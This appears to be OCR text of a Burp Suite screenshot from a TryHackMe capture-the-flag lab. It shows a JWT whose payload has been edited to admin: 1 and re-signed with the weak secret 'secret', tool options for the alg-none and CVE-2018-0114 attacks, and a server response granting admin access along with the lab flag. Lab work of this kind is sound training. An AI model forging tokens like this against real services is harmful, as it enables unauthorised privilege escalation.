 请求
美化 Raw Hex JSON Web Tokens \n
{
"typ": "JWT",
"alg": "HS256"
}
{
"username": "user",
"admin": 1
}
gpHtgNe4OSgiQHuf8W7JFfSNTi9tEnDKvK7QAk2DFB
c
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
secret
Alg None Attack:
-
CVE-2018-0114 Attack
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.8.10
3 Date: Thu, 19 Dec 2024 11:35:18 GMT
4 Content-Type: application/json
5 Content-Length: 113
6 Connection: close
7
8 {
9 "message":
"Welcome admin, you are an admin, here is your flag: THM{e1679fef-df56-4
1cc-85e9-af1e0e12981b}"
10 }
11